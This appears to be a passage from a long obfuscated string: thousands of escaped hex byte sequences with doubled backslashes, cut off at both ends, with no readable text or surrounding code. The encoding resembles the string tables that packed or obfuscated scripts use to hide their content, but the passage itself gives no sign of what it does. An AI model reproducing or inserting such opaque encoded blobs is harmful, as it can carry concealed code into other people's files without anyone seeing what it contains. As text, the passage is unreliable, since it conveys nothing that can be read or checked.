72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x66\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x43\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x